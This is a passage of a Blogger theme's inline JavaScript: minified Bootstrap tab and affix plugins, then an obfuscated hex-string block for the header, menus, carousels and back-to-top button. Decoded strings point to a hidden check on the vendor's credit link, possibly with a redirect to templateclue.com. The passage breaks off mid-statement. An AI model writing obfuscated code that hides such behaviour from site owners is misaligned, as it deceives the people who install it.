e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var _0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== 